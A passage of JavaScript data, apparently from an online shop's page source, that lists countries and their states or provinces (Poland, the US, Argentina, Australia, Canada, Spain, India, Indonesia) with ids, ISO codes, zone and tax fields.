"active":"1","idconecta":""},{"id_state":"417","id_country":"14","id_zone":"74","name":"\u015awi\u0119tokrzyskie","iso_code":"PL-26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"418","id_country":"14","id_zone":"74","name":"Warmi\u0144sko-mazurskie\t","iso_code":"PL-28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"419","id_country":"14","id_zone":"74","name":"Wielkopolskie","iso_code":"PL-30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"420","id_country":"14","id_zone":"74","name":"Zachodniopomorskie\t","iso_code":"PL-32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"409","id_country":"14","id_zone":"74","name":"\u0141\u00f3dzkie","iso_code":"PL-10","tax_behavior":"0","active":"1","idconecta":""}]},"15":{"id":"15","name":"Portugal","iso_code":"PT","states":[]},"174":{"id":"174","name":"Puerto Rico","iso_code":"PR","states":[]},"175":{"id":"175","name":"Qatar","iso_code":"QA","states":[]},"176":{"id":"176","name":"Reunion Island","iso_code":"RE","states":[]},"36":{"id":"36","name":"Romania","iso_code":"RO","states":[]},"177":{"id":"177","name":"Russian Federation","iso_code":"RU","states":[]},"186":{"id":"186","name":"San Marino","iso_code":"SM","states":[]},"188":{"id":"188","name":"Saudi Arabia","iso_code":"SA","states":[]},"190":{"id":"190","name":"Serbia","iso_code":"RS","states":[]},"25":{"id":"25","name":"Singapore","iso_code":"SG","states":[]},"37":{"id":"37","name":"Slovakia","iso_code":"SK","states":[]},"193":{"id":"193","name":"Slovenia","iso_code":"SI","states":[]},"30":{"id":"30","name":"South Africa","iso_code":"ZA","states":[]},"28":{"id":"28","name":"South Korea","iso_code":"KR","states":[]},"18":{"id":"18","name":"Sweden","iso_code":"SE","states":[]},"19":{"id":"19","name":"Switzerland","iso_code":"CH","states":[]},"203":{"id":"203","name":"Taiwan","iso_code":"TW","states":[]},"204":{"id":"204","name":"Tajikistan","iso_code":"TJ","states":[]},"206":{"id":"206","name":"Thailand","iso_code":"TH","states":[]},"210":{"id":"210","name":"Tunisia","iso_code":"TN","states":[]},"211":{"id":"211","name":"Turkey","iso_code":"TR","states":[]},"217":{"id":"217","name":"United Arab Emirates","iso_code":"AE","states":[]},"17":{"id":"17","name":"United Kingdom","iso_code":"GB","states":[]},"21":{"id":"21","name":"United States","iso_code":"US","states":[{"id_state":"1","id_country":"21","id_zone":"47","name":"AA","iso_code":"AA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"2","id_country":"21","id_zone":"47","name":"AE","iso_code":"AE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"4","id_country":"21","id_zone":"47","name":"Alabama","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"5","id_country":"21","id_zone":"47","name":"Alaska","iso_code":"AK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"3","id_country":"21","id_zone":"47","name":"AP","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"6","id_country":"21","id_zone":"47","name":"Arizona","iso_code":"AZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"7","id_country":"21","id_zone":"47","name":"Arkansas","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"8","id_country":"21","id_zone":"47","name":"California","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"9","id_country":"21","id_zone":"47","name":"Colorado","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"10","id_country":"21","id_zone":"47","name":"Connecticut","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"11","id_country":"21","id_zone":"47","name":"Delaware","iso_code":"DE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"56","id_country":"21","id_zone":"47","name":"District of Columbia","iso_code":"DC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"12","id_country":"21","id_zone":"47","name":"Florida","iso_code":"FL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"13","id_country":"21","id_zone":"47","name":"Georgia","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"14","id_country":"21","id_zone":"47","name":"Hawaii","iso_code":"HI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"15","id_country":"21","id_zone":"47","name":"Idaho","iso_code":"ID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"16","id_country":"21","id_zone":"47","name":"Illinois","iso_code":"IL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"17","id_country":"21","id_zone":"47","name":"Indiana","iso_code":"IN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"18","id_country":"21","id_zone":"47","name":"Iowa","iso_code":"IA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"19","id_country":"21","id_zone":"47","name":"Kansas","iso_code":"KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"20","id_country":"21","id_zone":"47","name":"Kentucky","iso_code":"KY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"21","id_country":"21","id_zone":"47","name":"Louisiana","iso_code":"LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"22","id_country":"21","id_zone":"47","name":"Maine","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"23","id_country":"21","id_zone":"47","name":"Maryland","iso_code":"MD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"24","id_country":"21","id_zone":"47","name":"Massachusetts","iso_code":"MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"25","id_country":"21","id_zone":"47","name":"Michigan","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"26","id_country":"21","id_zone":"47","name":"Minnesota","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"27","id_country":"21","id_zone":"47","name":"Mississippi","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"28","id_country":"21","id_zone":"47","name":"Missouri","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"29","id_country":"21","id_zone":"47","name":"Montana","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"30","id_country":"21","id_zone":"47","name":"Nebraska","iso_code":"NE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"31","id_country":"21","id_zone":"47","name":"Nevada","iso_code":"NV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"32","id_country":"21","id_zone":"47","name":"New Hampshire","iso_code":"NH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"33","id_country":"21","id_zone":"47","name":"New Jersey","iso_code":"NJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"34","id_country":"21","id_zone":"47","name":"New Mexico","iso_code":"NM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"35","id_country":"21","id_zone":"47","name":"New York","iso_code":"NY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"36","id_country":"21","id_zone":"47","name":"North Carolina","iso_code":"NC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"37","id_country":"21","id_zone":"47","name":"North Dakota","iso_code":"ND","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"38","id_country":"21","id_zone":"47","name":"Ohio","iso_code":"OH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"39","id_country":"21","id_zone":"47","name":"Oklahoma","iso_code":"OK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"40","id_country":"21","id_zone":"47","name":"Oregon","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"41","id_country":"21","id_zone":"47","name":"Pennsylvania","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"54","id_country":"21","id_zone":"47","name":"Puerto Rico","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"42","id_country":"21","id_zone":"47","name":"Rhode Island","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"43","id_country":"21","id_zone":"47","name":"South Carolina","iso_code":"SC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"44","id_country":"21","id_zone":"47","name":"South Dakota","iso_code":"SD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"45","id_country":"21","id_zone":"47","name":"Tennessee","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"46","id_country":"21","id_zone":"47","name":"Texas","iso_code":"TX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"55","id_country":"21","id_zone":"47","name":"US Virgin Islands","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"47","id_country":"21","id_zone":"47","name":"Utah","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"48","id_country":"21","id_zone":"47","name":"Vermont","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"49","id_country":"21","id_zone":"47","name":"Virginia","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"50","id_country":"21","id_zone":"47","name":"Washington","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"51","id_country":"21","id_zone":"47","name":"West Virginia","iso_code":"WV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"52","id_country":"21","id_zone":"47","name":"Wisconsin","iso_code":"WI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"53","id_country":"21","id_zone":"47","name":"Wyoming","iso_code":"WY","tax_behavior":"0","active":"1","idconecta":""}]},"218":{"id":"218","name":"Uruguay","iso_code":"UY","states":[]},"219":{"id":"219","name":"Uzbekistan","iso_code":"UZ","states":[]},"221":{"id":"221","name":"Venezuela","iso_code":"VE","states":[]},"222":{"id":"222","name":"Vietnam","iso_code":"VN","states":[]},"228":{"id":"228","name":"Zambia","iso_code":"ZM","states":[]},"229":{"id":"229","name":"Zimbabwe","iso_code":"ZW","states":[]}};
        var countries_states = {"230":[],"38":[],"40":[],"41":[],"44":[{"id_state":"102","id_country":"44","id_zone":"0","name":"Buenos Aires","iso_code":"B","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"103","id_country":"44","id_zone":"0","name":"Catamarca","iso_code":"K","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"104","id_country":"44","id_zone":"0","name":"Chaco","iso_code":"H","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"105","id_country":"44","id_zone":"0","name":"Chubut","iso_code":"U","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"106","id_country":"44","id_zone":"0","name":"Ciudad de Buenos Aires","iso_code":"C","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"107","id_country":"44","id_zone":"0","name":"C\u00f3rdoba","iso_code":"X","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"108","id_country":"44","id_zone":"0","name":"Corrientes","iso_code":"W","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"109","id_country":"44","id_zone":"0","name":"Entre R\u00edos","iso_code":"E","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"110","id_country":"44","id_zone":"0","name":"Formosa","iso_code":"P","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"111","id_country":"44","id_zone":"0","name":"Jujuy","iso_code":"Y","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"112","id_country":"44","id_zone":"0","name":"La Pampa","iso_code":"L","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"113","id_country":"44","id_zone":"0","name":"La Rioja","iso_code":"F","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"114","id_country":"44","id_zone":"0","name":"Mendoza","iso_code":"M","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"115","id_country":"44","id_zone":"0","name":"Misiones","iso_code":"N","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"116","id_country":"44","id_zone":"0","name":"Neuqu\u00e9n","iso_code":"Q","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"117","id_country":"44","id_zone":"0","name":"R\u00edo Negro","iso_code":"R","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"118","id_country":"44","id_zone":"0","name":"Salta","iso_code":"A","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"119","id_country":"44","id_zone":"0","name":"San Juan","iso_code":"J","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"120","id_country":"44","id_zone":"0","name":"San Luis","iso_code":"D","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"121","id_country":"44","id_zone":"0","name":"Santa Cruz","iso_code":"Z","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"122","id_country":"44","id_zone":"0","name":"Santa Fe","iso_code":"S","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"123","id_country":"44","id_zone":"0","name":"Santiago del Estero","iso_code":"G","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"124","id_country":"44","id_zone":"0","name":"Tierra del Fuego","iso_code":"V","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"125","id_country":"44","id_zone":"0","name":"Tucum\u00e1n","iso_code":"T","tax_behavior":"0","active":"1","idconecta":""}],"45":[],"24":[{"id_state":"317","id_country":"24","id_zone":"101","name":"Australian Capital Territory","iso_code":"ACT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"318","id_country":"24","id_zone":"101","name":"New South Wales","iso_code":"NSW","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"319","id_country":"24","id_zone":"101","name":"Northern Territory","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"320","id_country":"24","id_zone":"101","name":"Queensland","iso_code":"QLD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"321","id_country":"24","id_zone":"101","name":"South Australia","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"322","id_country":"24","id_zone":"101","name":"Tasmania","iso_code":"TAS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"323","id_country":"24","id_zone":"101","name":"Victoria","iso_code":"VIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"324","id_country":"24","id_zone":"101","name":"Western Australia","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""}],"2":[],"47":[],"49":[],"50":[],"52":[],"3":[],"54":[],"34":[],"233":[],"57":[],"58":[],"59":[],"236":[],"63":[],"64":[],"4":[{"id_state":"92","id_country":"4","id_zone":"41","name":"Alberta","iso_code":"AB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"91","id_country":"4","id_zone":"41","name":"British Columbia","iso_code":"BC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"93","id_country":"4","id_zone":"41","name":"Manitoba","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"96","id_country":"4","id_zone":"41","name":"New Brunswick","iso_code":"NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"97","id_country":"4","id_zone":"41","name":"Newfoundland and Labrador","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"99","id_country":"4","id_zone":"41","name":"Northwest Territories","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"95","id_country":"4","id_zone":"41","name":"Nova Scotia","iso_code":"NS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"101","id_country":"4","id_zone":"41","name":"Nunavut","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"89","id_country":"4","id_zone":"41","name":"Ontario","iso_code":"ON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"98","id_country":"4","id_zone":"41","name":"Prince Edward Island","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"90","id_country":"4","id_zone":"41","name":"Quebec","iso_code":"QC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"94","id_country":"4","id_zone":"41","name":"Saskatchewan","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"100","id_country":"4","id_zone":"41","name":"Yukon","iso_code":"YT","tax_behavior":"0","active":"1","idconecta":""}],"65":[],"67":[],"68":[],"5":[],"69":[],"71":[],"72":[],"73":[],"74":[],"75":[],"76":[],"16":[],"20":[],"79":[],"81":[],"82":[],"6":[{"id_state":"353","id_country":"6","id_zone":"11","name":"A Coru\u00f1a","iso_code":"ES-C","tax_behavior":"0","active":"1","idconecta":"15"},{"id_state":"356","id_country":"6","id_zone":"11","name":"Alacant","iso_code":"ES-A","tax_behavior":"0","active":"1","idconecta":"03"},{"id_state":"354","id_country":"6","id_zone":"11","name":"\u00c1lava","iso_code":"ES-VI","tax_behavior":"0","active":"1","idconecta":"01"},{"id_state":"355","id_country":"6","id_zone":"11","name":"Albacete","iso_code":"ES-AB","tax_behavior":"0","active":"1","idconecta":"02"},{"id_state":"357","id_country":"6","id_zone":"11","name":"Almer\u00eda","iso_code":"ES-AL","tax_behavior":"0","active":"1","idconecta":"04"},{"id_state":"358","id_country":"6","id_zone":"11","name":"Asturias","iso_code":"ES-O","tax_behavior":"0","active":"1","idconecta":"33"},{"id_state":"359","id_country":"6","id_zone":"11","name":"\u00c1vila","iso_code":"ES-AV","tax_behavior":"0","active":"1","idconecta":"05"},{"id_state":"360","id_country":"6","id_zone":"11","name":"Badajoz","iso_code":"ES-BA","tax_behavior":"0","active":"1","idconecta":"06"},{"id_state":"361","id_country":"6","id_zone":"120","name":"Balears","iso_code":"ES-PM","tax_behavior":"0","active":"1","idconecta":"07"},{"id_state":"362","id_country":"6","id_zone":"11","name":"Barcelona","iso_code":"ES-B","tax_behavior":"0","active":"1","idconecta":"08"},{"id_state":"400","id_country":"6","id_zone":"11","name":"Bizkaia","iso_code":"ES-BI","tax_behavior":"0","active":"1","idconecta":"48"},{"id_state":"363","id_country":"6","id_zone":"11","name":"Burgos","iso_code":"ES-BU","tax_behavior":"0","active":"1","idconecta":"09"},{"id_state":"364","id_country":"6","id_zone":"11","name":"C\u00e1ceres","iso_code":"ES-CC","tax_behavior":"0","active":"1","idconecta":"10"},{"id_state":"365","id_country":"6","id_zone":"11","name":"C\u00e1diz","iso_code":"ES-CA","tax_behavior":"0","active":"1","idconecta":"11"},{"id_state":"366","id_country":"6","id_zone":"11","name":"Cantabria","iso_code":"ES-S","tax_behavior":"0","active":"1","idconecta":"39"},{"id_state":"367","id_country":"6","id_zone":"11","name":"Castell\u00f3","iso_code":"ES-CS","tax_behavior":"0","active":"1","idconecta":"12"},{"id_state":"368","id_country":"6","id_zone":"11","name":"Ciudad Real","iso_code":"ES-CR","tax_behavior":"0","active":"1","idconecta":"13"},{"id_state":"369","id_country":"6","id_zone":"11","name":"C\u00f3rdoba","iso_code":"ES-CO","tax_behavior":"0","active":"1","idconecta":"14"},{"id_state":"370","id_country":"6","id_zone":"11","name":"Cuenca","iso_code":"ES-CU","tax_behavior":"0","active":"1","idconecta":"16"},{"id_state":"374","id_country":"6","id_zone":"11","name":"Gipuzkoa","iso_code":"ES-SS","tax_behavior":"0","active":"1","idconecta":"20"},{"id_state":"371","id_country":"6","id_zone":"11","name":"Girona","iso_code":"ES-GI","tax_behavior":"0","active":"1","idconecta":"17"},{"id_state":"372","id_country":"6","id_zone":"11","name":"Granada","iso_code":"ES-GR","tax_behavior":"0","active":"1","idconecta":"18"},{"id_state":"373","id_country":"6","id_zone":"11","name":"Guadalajara","iso_code":"ES-GU","tax_behavior":"0","active":"1","idconecta":"19"},{"id_state":"375","id_country":"6","id_zone":"11","name":"Huelva","iso_code":"ES-H","tax_behavior":"0","active":"1","idconecta":"21"},{"id_state":"376","id_country":"6","id_zone":"11","name":"Huesca","iso_code":"ES-HU","tax_behavior":"0","active":"1","idconecta":"22"},{"id_state":"377","id_country":"6","id_zone":"11","name":"Ja\u00e9n","iso_code":"ES-J","tax_behavior":"0","active":"1","idconecta":"23"},{"id_state":"378","id_country":"6","id_zone":"11","name":"La Rioja","iso_code":"ES-LO","tax_behavior":"0","active":"1","idconecta":"26"},{"id_state":"379","id_country":"6","id_zone":"121","name":"Las Palmas","iso_code":"ES-GC","tax_behavior":"0","active":"1","idconecta":"35"},{"id_state":"380","id_country":"6","id_zone":"11","name":"Le\u00f3n","iso_code":"ES-LE","tax_behavior":"0","active":"1","idconecta":"24"},{"id_state":"381","id_country":"6","id_zone":"11","name":"Lleida","iso_code":"ES-L","tax_behavior":"0","active":"1","idconecta":"25"},{"id_state":"382","id_country":"6","id_zone":"11","name":"Lugo","iso_code":"ES-LU","tax_behavior":"0","active":"1","idconecta":"27"},{"id_state":"383","id_country":"6","id_zone":"11","name":"Madrid","iso_code":"ES-M","tax_behavior":"0","active":"1","idconecta":"28"},{"id_state":"384","id_country":"6","id_zone":"11","name":"M\u00e1laga","iso_code":"ES-MA","tax_behavior":"0","active":"1","idconecta":"29"},{"id_state":"385","id_country":"6","id_zone":"11","name":"Murcia","iso_code":"ES-MU","tax_behavior":"0","active":"1","idconecta":"30"},{"id_state":"386","id_country":"6","id_zone":"11","name":"Navarra","iso_code":"ES-NA","tax_behavior":"0","active":"1","idconecta":"31"},{"id_state":"387","id_country":"6","id_zone":"11","name":"Ourense","iso_code":"ES-OR","tax_behavior":"0","active":"1","idconecta":"32"},{"id_state":"388","id_country":"6","id_zone":"11","name":"Palencia","iso_code":"ES-P","tax_behavior":"0","active":"1","idconecta":"34"},{"id_state":"389","id_country":"6","id_zone":"11","name":"Pontevedra","iso_code":"ES-PO","tax_behavior":"0","active":"1","idconecta":"36"},{"id_state":"390","id_country":"6","id_zone":"11","name":"Salamanca","iso_code":"ES-SA","tax_behavior":"0","active":"1","idconecta":"37"},{"id_state":"391","id_country":"6","id_zone":"121","name":"Santa Cruz de Tenerife","iso_code":"ES-TF","tax_behavior":"0","active":"1","idconecta":"38"},{"id_state":"392","id_country":"6","id_zone":"11","name":"Segovia","iso_code":"ES-SG","tax_behavior":"0","active":"1","idconecta":"40"},{"id_state":"393","id_country":"6","id_zone":"11","name":"Sevilla","iso_code":"ES-SE","tax_behavior":"0","active":"1","idconecta":"41"},{"id_state":"394","id_country":"6","id_zone":"11","name":"Soria","iso_code":"ES-SO","tax_behavior":"0","active":"1","idconecta":"42"},{"id_state":"395","id_country":"6","id_zone":"11","name":"Tarragona","iso_code":"ES-T","tax_behavior":"0","active":"1","idconecta":"43"},{"id_state":"396","id_country":"6","id_zone":"11","name":"Teruel","iso_code":"ES-TE","tax_behavior":"0","active":"1","idconecta":"44"},{"id_state":"397","id_country":"6","id_zone":"11","name":"Toledo","iso_code":"ES-TO","tax_behavior":"0","active":"1","idconecta":"45"},{"id_state":"398","id_country":"6","id_zone":"11","name":"Val\u00e8ncia","iso_code":"ES-V","tax_behavior":"0","active":"1","idconecta":"46"},{"id_state":"399","id_country":"6","id_zone":"11","name":"Valladolid","iso_code":"ES-VA","tax_behavior":"0","active":"1","idconecta":"47"},{"id_state":"401","id_country":"6","id_zone":"11","name":"Zamora","iso_code":"ES-ZA","tax_behavior":"0","active":"1","idconecta":"49"},{"id_state":"402","id_country":"6","id_zone":"11","name":"Zaragoza","iso_code":"ES-Z","tax_behavior":"0","active":"1","idconecta":"50"},{"id_state":"403","id_country":"6","id_zone":"122","name":"\u00a0Ceuta","iso_code":"ES-CE","tax_behavior":"0","active":"1","idconecta":"51"},{"id_state":"404","id_country":"6","id_zone":"122","name":"\u00a0Melilla","iso_code":"ES-ML","tax_behavior":"0","active":"1","idconecta":"52"}],"86":[],"87":[],"89":[],"7":[],"8":[],"91":[],"93":[],"1":[],"94":[],"97":[],"9":[],"96":[],"100":[],"101":[],"102":[],"22":[],"143":[],"109":[],"110":[{"id_state":"325","id_country":"110","id_zone":"86","name":"Andhra Pradesh","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"326","id_country":"110","id_zone":"86","name":"Arunachal Pradesh","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"327","id_country":"110","id_zone":"86","name":"Assam","iso_code":"AS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"328","id_country":"110","id_zone":"86","name":"Bihar","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"329","id_country":"110","id_zone":"86","name":"Chhattisgarh","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"330","id_country":"110","id_zone":"86","name":"Goa","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"331","id_country":"110","id_zone":"86","name":"Gujarat","iso_code":"GJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"332","id_country":"110","id_zone":"86","name":"Haryana","iso_code":"HR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"333","id_country":"110","id_zone":"86","name":"Himachal Pradesh","iso_code":"HP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"334","id_country":"110","id_zone":"86","name":"Jharkhand","iso_code":"JH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"335","id_country":"110","id_zone":"86","name":"Karnataka","iso_code":"KA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"336","id_country":"110","id_zone":"86","name":"Kerala","iso_code":"KL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"337","id_country":"110","id_zone":"86","name":"Madhya Pradesh","iso_code":"MP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"338","id_country":"110","id_zone":"86","name":"Maharashtra","iso_code":"MH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"339","id_country":"110","id_zone":"86","name":"Manipur","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"340","id_country":"110","id_zone":"86","name":"Meghalaya","iso_code":"ML","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"341","id_country":"110","id_zone":"86","name":"Mizoram","iso_code":"MZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"342","id_country":"110","id_zone":"86","name":"Nagaland","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"343","id_country":"110","id_zone":"86","name":"Odisha","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"344","id_country":"110","id_zone":"86","name":"Punjab","iso_code":"PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"345","id_country":"110","id_zone":"86","name":"Rajasthan","iso_code":"RJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"346","id_country":"110","id_zone":"86","name":"Sikkim","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"347","id_country":"110","id_zone":"86","name":"Tamil Nadu","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"348","id_country":"110","id_zone":"86","name":"Telangana","iso_code":"TG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"349","id_country":"110","id_zone":"86","name":"Tripura","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"350","id_country":"110","id_zone":"86","name":"Uttar Pradesh","iso_code":"UP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"351","id_country":"110","id_zone":"86","name":"Uttarakhand","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"352","id_country":"110","id_zone":"86","name":"West Bengal","iso_code":"WB","tax_behavior":"0","active":"1","idconecta":""}],"111":[{"id_state":"236","id_country":"111","id_zone":"87","name":"Aceh","iso_code":"ID-AC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"237","id_country":"111","id_zone":"87","name":"Bali","iso_code":"ID-BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"238","id_country":"111","id_zone":"87","name":"Banten","iso_code":"ID-BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"239","id_country":"111","id_zone":"87","name":"Bengkulu","iso_code":"ID-BE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"240","id_country":"111","id_zone":"87","name":"Gorontalo","iso_code":"ID-GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"241","id_country":"111","id_zone":"87","name":"Jakarta","iso_code":"ID-JK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"242","id_country":"111","id_zone":"87","name":"Jambi","iso_code":"ID-JA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"243","id_country":"111","id_zone":"87","name":"Jawa Barat","iso_code":"ID-JB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"244","id_country":"111","id_zone":"87","name":"Jawa Tengah","iso_code":"ID-JT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"245","id_country":"111","id_zone":"87","name":"Jawa Timur","iso_code":"ID-JI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"246","id_country":"111","id_zone":"87","name":"Kalimantan Barat","iso_code":"ID-KB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"247","id_country":"111","id_zone":"87","name":"Kalimantan Selatan","iso_code":"ID-KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"248","id_country":"111","id_zone":"87","name":"Kalimantan Tengah","iso_code":"ID-KT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"249","id_country":"111","id_zone":"87","name":"Kalimantan Timur","iso_code":"ID-KI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"250","id_country":"111","id_zone":"87","name":"Kalimantan Utara","iso_code":"ID-KU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"251","id_country":"111","id_zone":"87","name":"Kepulauan Bangka Belitug","iso_code":"ID-BB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"252","id_country":"111","id_zone":"87","name":"Kepulauan Riau","iso_code":"ID-KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"253","id_country":"111","id_zone":"87","name":"Lampung","iso_code":"ID-LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"254","id_country":"111","id_zone":"87","name":"Maluku","iso_code":"ID-MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"255","id_country":"111","id_zone":"87","name":"Maluku 